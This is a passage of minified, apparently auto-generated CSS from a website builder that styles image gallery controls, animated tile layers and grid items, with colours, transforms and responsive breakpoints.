.ansel-expanded-controls,[data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c] .ansel-expanded-controls{display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c .ansel-controls .ansel-control,[data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c] .ansel-controls .ansel-control{height:160px}@media (max-width:767px){.pp-rendered .galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c .ansel-control-bar,.pp-rendered [data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c] .ansel-control-bar{bottom:0px !important;opacity:1 !important}.pp-rendered .galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c .ansel-navigation,.pp-rendered [data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c] .ansel-navigation{display:none}.pp-rendered .galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c .ansel-controls .ansel-control,.pp-rendered [data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c] .ansel-controls .ansel-control{height:100px}.pp-rendered .galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c .ansel-controls .ansel-control i,.pp-rendered [data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c] .ansel-controls .ansel-control i{font-size:100px}}.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c:hover .ansel-control-bar,[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c]:hover .ansel-control-bar{bottom:0px !important}.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .ansel-control-bar,[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .ansel-control-bar{bottom:0px;padding:5px 0px;min-height:10px;opacity:1;background-color:transparent;display:none}.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .ansel-control-bar .ansel-expanded-controls,[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .ansel-control-bar .ansel-expanded-controls > i[class*="fa"],[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .ansel-control-bar .ansel-expanded-controls > i[class*="fa"]{font-size:30px}.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .ansel-control-bar .ansel-play-pause-control,[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .ansel-control-bar .ansel-play-pause-control > i[class*="fa"],[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .ansel-control-bar .ansel-play-pause-control > i[class*="fa"]{font-size:30px}.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .ansel-control-bar i[class*="fa"],[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .ansel-control-bar i[class*="fa"]{color:rgb(255,255,255)}.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .ansel-control-bar .ansel-navigation-dot,[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .ansel-control-bar .ansel-navigation-dot{box-shadow:rgba(0,0,0,0.5) 0px 0px 2px;background-color:rgb(255,255,255)}.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .pp-gallery__label,[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .pp-gallery__label{display:none}.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"],[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"]{visibility:hidden}.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"],[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"]{visibility:hidden}.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .ansel-thumbnail-paging-controls,[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .ansel-thumbnail-paging-controls{display:none}.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .ansel-slides-container,[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .ansel-slides-container{background-color:transparent}.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .is-fullwindow.ansel-slides-container,[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .is-fullwindow.ansel-slides-container{background-color:rgba(0,0,0,0.65)}.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .ansel-controls .ansel-control i,[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .ansel-controls .ansel-control i{color:rgb(255,255,255);text-shadow:rgba(0,0,0,0.5) 0px 0px 2px;font-size:160px}.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .ansel-play-pause-control,[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .ansel-play-pause-control,.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .ansel-expanded-controls,[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .ansel-expanded-controls{display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .ansel-play-pause-control,[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .ansel-play-pause-control{display:none}.galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .ansel-controls .ansel-control,[data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .ansel-controls .ansel-control{height:160px}@media (max-width:767px){.pp-rendered .galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .ansel-control-bar,.pp-rendered [data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .ansel-control-bar{bottom:0px !important;opacity:1 !important}.pp-rendered .galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .ansel-navigation,.pp-rendered [data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .ansel-navigation{display:none}.pp-rendered .galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .ansel-controls .ansel-control,.pp-rendered [data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .ansel-controls .ansel-control{height:100px}.pp-rendered .galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c .ansel-controls .ansel-control i,.pp-rendered [data-galleries-5caf3e22-14ee-4edf-97b5-8efb4c4b9f8c] .ansel-controls .ansel-control i{font-size:100px}}.css-1cresye,[data-css-1cresye]{max-width:45px}.css-1cresye::before,[data-css-1cresye]::before{padding-top:100%}.css-1h7azyi,[data-css-1h7azyi]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1h7azyi .pp-tile__layer__inner,[data-css-1h7azyi] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:100%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:currentcolor;border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-1h7azyi,.pp-tile--hover [data-css-1h7azyi]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1h7azyi,.pp-tile--active [data-css-1h7azyi]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1niyb4w,[data-css-1niyb4w]{left:0%;visibility:visible;top:17.777778%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1niyb4w .pp-tile__layer__inner,[data-css-1niyb4w] .pp-tile__layer__inner{background-color:rgb(61,75,110);width:66.666667%;height:6.666667%;opacity:1;border-width:0px;border-style:solid;border-color:currentcolor;border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-1niyb4w,.pp-tile--hover [data-css-1niyb4w]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1niyb4w,.pp-tile--active [data-css-1niyb4w]{transform:translateY(-17.777778%) translateX(0%) translateZ(0px) rotate(-45deg) scale(1)}.css-6omndf,[data-css-6omndf]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-6omndf .pp-tile__layer__inner,[data-css-6omndf] .pp-tile__layer__inner{background-color:rgb(61,75,110);width:66.666667%;height:6.666667%;opacity:1;border-width:0px;border-style:solid;border-color:currentcolor;border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-6omndf,.pp-tile--hover [data-css-6omndf]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-6omndf .pp-tile__layer__inner,.pp-tile--active [data-css-6omndf] .pp-tile__layer__inner{opacity:0}.pp-tile--active .css-6omndf,.pp-tile--active [data-css-6omndf]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1aln1np,[data-css-1aln1np]{left:0%;visibility:visible;top:-17.777778%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1aln1np .pp-tile__layer__inner,[data-css-1aln1np] .pp-tile__layer__inner{background-color:rgb(61,75,110);width:66.666667%;height:6.666667%;opacity:1;border-width:0px;border-style:solid;border-color:currentcolor;border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-1aln1np,.pp-tile--hover [data-css-1aln1np]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1aln1np,.pp-tile--active [data-css-1aln1np]{transform:translateY(17.777778%) translateX(0%) translateZ(0px) rotate(45deg) scale(1)}.css-b13l56,[data-css-b13l56]{max-width:359px}.css-b13l56::before,[data-css-b13l56]::before{padding-top:131.476323%}.css-1k93e92,[data-css-1k93e92]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1k93e92 .pp-tile__layer__inner,[data-css-1k93e92] .pp-tile__layer__inner{width:179.387187%;height:100%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-1k93e92,.pp-tile--hover [data-css-1k93e92]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1k93e92,.pp-tile--active [data-css-1k93e92]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-tih5t7,[data-css-tih5t7]{max-width:150px}.css-tih5t7::before,[data-css-tih5t7]::before{padding-top:12%}.css-q6jm9p,[data-css-q6jm9p]{left:10.666667%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-q6jm9p .pp-tile__layer__inner,[data-css-q6jm9p] .pp-tile__layer__inner{text-align:left;width:74%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-q6jm9p,.pp-tile--hover [data-css-q6jm9p]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-q6jm9p,.pp-tile--active [data-css-q6jm9p]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-x1onin,[data-css-x1onin]{left:-42%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-x1onin .pp-tile__layer__inner,[data-css-x1onin] .pp-tile__layer__inner{width:12%;height:100%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-x1onin .pp-tile__layer__inner,.pp-tile--hover [data-css-x1onin] .pp-tile__layer__inner{opacity:0.5}.pp-tile--hover .css-x1onin,.pp-tile--hover [data-css-x1onin]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-x1onin,.pp-tile--active [data-css-x1onin]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-mighap,[data-css-mighap]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-mighap .pp-tile__layer__inner,[data-css-mighap] .pp-tile__layer__inner{background-color:rgb(252,189,184);width:100%;height:243.153527%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-mighap,.pp-tile--hover [data-css-mighap]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-mighap,.pp-tile--active [data-css-mighap]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.grids-7fbb0ac5-2c46-4274-a745-ca4ff2950990 > .pp-grid,[data-grids-7fbb0ac5-2c46-4274-a745-ca4ff2950990] > .pp-grid{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.grids-7fbb0ac5-2c46-4274-a745-ca4ff2950990 .pp-grid-item__text-wrap,[data-grids-7fbb0ac5-2c46-4274-a745-ca4ff2950990] .pp-grid-item__text-wrap{margin:20px}.grids-7fbb0ac5-2c46-4274-a745-ca4ff2950990 .pp-grid-item__image-above,[data-grids-7fbb0ac5-2c46-4274-a745-ca4ff2950990] .pp-grid-item__image-above{margin:20px}.grids-7fbb0ac5-2c46-4274-a745-ca4ff2950990 .pp-grid-item,[data-grids-7fbb0ac5-2c46-4274-a745-ca4ff2950990] .pp-grid-item{border-style:solid;background-repeat:repeat;background-color:rgb(255,255,255);background-size:auto;background-attachment:scroll;border-color:rgb(229,229,217);background-position:left top;border-width:1px}.grids-7fbb0ac5-2c46-4274-a745-ca4ff2950990 .pp-grid-image__inner,[data-grids-7fbb0ac5-2c46-4274-a745-ca4ff2950990] .pp-grid-image__inner{border-radius:0px;border-color:transparent;border-style:solid}.grids-7fbb0ac5-2c46-4274-a745-ca4ff2950990 .pp-grid-item__text,[data-grids-7fbb0ac5-2c46-4274-a745-ca4ff2950990] .pp-grid-item__text{text-align:center}.grids-7fbb0ac5-2c46-4274-a745-ca4ff2950990 .pp-grid-item__title,[data-grids-7fbb0ac5-2c46-4274-a745-ca4ff2950990] .pp-grid-item__title{text-align:center}.css-1eqnv6m,[data-css-1eqnv6m]{max-width:276px}.css-1eqnv6m::before,[data-css-1eqnv6m]::before{padding-top:22.463768%}.css-fg9o1o,[data-css-fg9o1o]{left:0%;visibility:hidden;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-fg9o1o .pp-tile__layer__inner,[data-css-fg9o1o] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:100%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-fg9o1o,.pp-tile--hover [data-css-fg9o1o]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-fg9o1o,.pp-tile--active [data-css-fg9o1o]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1mzwbzm,[data-css-1mzwbzm]{left:0%;visibility:visible;top:32.258065%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(90deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1mzwbzm .pp-tile__layer__inner,[data-css-1mzwbzm] .pp-tile__layer__inner{width:2.536232%;height:24.193548%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-1mzwbzm,.pp-tile--hover [data-css-1mzwbzm]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(90deg) scale(1)}.pp-tile--active .css-1mzwbzm,.pp-tile--active [data-css-1mzwbzm]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(90deg) scale(1)}.css-12jpu86,[data-css-12jpu86]{left:0%;visibility:visible;top:-6.451613%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-12jpu86 .pp-tile__layer__inner,[data-css-12jpu86] .pp-tile__layer__inner{text-align:left;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-12jpu86,.pp-tile--hover [data-css-12jpu86]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-12jpu86,.pp-tile--active [data-css-12jpu86]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1ssdmq9,[data-css-1ssdmq9]{left:0%;visibility:visible;top:-48.387097%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1ssdmq9 .pp-tile__layer__inner,[data-css-1ssdmq9] .pp-tile__layer__inner{background-color:rgb(229,229,217);width:100%;height:1.612903%;opacity:1;border-width:0px;border-style:solid;border-color:currentcolor;border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-1ssdmq9,.pp-tile--hover [data-css-1ssdmq9]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1ssdmq9,.pp-tile--active [data-css-1ssdmq9]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57:hover .ansel-control-bar,[data-galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57]:hover .ansel-control-bar{bottom:0px !important}.galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57 .ansel-control-bar,[data-galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57] .ansel-control-bar{bottom:0px;padding:5px 0px 5px 45px;min-height:40px;opacity:1;background-color:transparent;display:none}.galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57 .ansel-control-bar i[class*="fa"],[data-galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57] .ansel-control-bar i[class*="fa"]{color:rgb(255,255,255)}.galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57 .ansel-control-bar .ansel-navigation-dot,[data-galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57] .ansel-control-bar .ansel-navigation-dot{box-shadow:transparent 0px 0px 2px;background-color:rgb(255,255,255)}.galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57 .pp-gallery__label,[data-galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57] .pp-gallery__label{display:none}.galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57 .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"],[data-galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57] .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"]{visibility:hidden}.galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57 .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"],[data-galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57] .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"]{visibility:hidden}.galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57 .ansel-thumbnail-paging-controls,[data-galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57] .ansel-thumbnail-paging-controls{display:none}.galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57 .ansel-slides-container,[data-galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57] .ansel-slides-container{background-color:transparent}.galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57 .ansel-play-pause-control,[data-galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57] .ansel-play-pause-control,.galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57 .ansel-expanded-controls,[data-galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57] .ansel-expanded-controls{display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57 .ansel-play-pause-control,[data-galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57] .ansel-play-pause-control{display:none}.galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57 .ansel-controls,[data-galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57] .ansel-controls{display:none}@media (max-width:767px){.pp-rendered .galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57 .ansel-control-bar,.pp-rendered [data-galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57] .ansel-control-bar{bottom:0px !important;opacity:1 !important}.pp-rendered .galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57 .ansel-navigation,.pp-rendered [data-galleries-8935e035-4f0b-4326-a12f-4bafe2a39d57] .ansel-navigation{display:none}}.css-81ru9q,[data-css-81ru9q]{max-width:700px}.css-81ru9q::before,[data-css-81ru9q]::before{padding-top:29.428571%}.css-jdpu8z,[data-css-jdpu8z]{left:0%;visibility:hidden;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-jdpu8z .pp-tile__layer__inner,[data-css-jdpu8z] .pp-tile__layer__inner{background-color:rgb(54,54,54);width:117.142857%;height:194.174757%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-jdpu8z,.pp-tile--hover [data-css-jdpu8z]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-jdpu8z,.pp-tile--active [data-css-jdpu8z]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-2umsn9,[data-css-2umsn9]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-2umsn9 .pp-tile__layer__inner,[data-css-2umsn9] .pp-tile__layer__inner{text-align:center;width:97.142857%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-2umsn9,.pp-tile--hover [data-css-2umsn9]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-2umsn9,.pp-tile--active [data-css-2umsn9]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1i7peis,[data-css-1i7peis]{max-width:320px}.css-1i7peis::before,[data-css-1i7peis]::before{padding-top:31.25%}.css-12bt6p0,[data-css-12bt6p0]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-12bt6p0 .pp-tile__layer__inner,[data-css-12bt6p0] .pp-tile__layer__inner{background-color:rgb(252,189,184);width:100%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-12bt6p0,.pp-tile--hover [data-css-12bt6p0]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-12bt6p0,.pp-tile--active [data-css-12bt6p0]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-gjwezi,[data-css-gjwezi]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-gjwezi .pp-tile__layer__inner,[data-css-gjwezi] .pp-tile__layer__inner{width:93.75%;height:80%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(255,255,255);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-gjwezi,.pp-tile--hover [data-css-gjwezi]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-gjwezi,.pp-tile--active [data-css-gjwezi]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-12dw0u2,[data-css-12dw0u2]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-12dw0u2 .pp-tile__layer__inner,[data-css-12dw0u2] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-12dw0u2,.pp-tile--hover [data-css-12dw0u2]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-12dw0u2,.pp-tile--active [data-css-12dw0u2]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1m1dcw5,[data-css-1m1dcw5]{max-width:600px}.css-1m1dcw5::before,[data-css-1m1dcw5]::before{padding-top:83.333333%}.css-vu8gtw,[data-css-vu8gtw]{left:0.666667%;visibility:visible;top:0.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-vu8gtw .pp-tile__layer__inner,[data-css-vu8gtw] .pp-tile__layer__inner{width:151.666667%;height:121.2%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-vu8gtw,.pp-tile--hover [data-css-vu8gtw]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-vu8gtw,.pp-tile--active [data-css-vu8gtw]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-7o3ikb,[data-css-7o3ikb]{max-width:600px}.css-7o3ikb::before,[data-css-7o3ikb]::before{padding-top:23.5%}.css-1hvylw6,[data-css-1hvylw6]{left:0%;visibility:visible;top:25.531915%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1.25);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1hvylw6 .pp-tile__layer__inner,[data-css-1hvylw6] 